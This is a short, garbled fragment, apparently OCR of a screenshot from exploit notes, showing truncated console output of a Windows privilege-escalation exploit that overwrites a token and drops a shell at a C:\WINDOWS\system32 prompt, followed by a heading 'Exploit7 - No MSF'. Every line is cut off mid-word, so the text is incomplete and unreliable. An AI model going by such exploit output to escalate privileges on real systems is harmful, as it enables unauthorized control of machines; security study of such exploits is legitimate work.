
userAndGroupsAddr: 0xe2
[*] overwriting token U
[*] have fun with the s
[!] Dropping a semi-int
escape special chars wi
[!] Executing interacti
shell!

C:\WINDOWS\system32>who
```

## Exploit7 - No MSF - 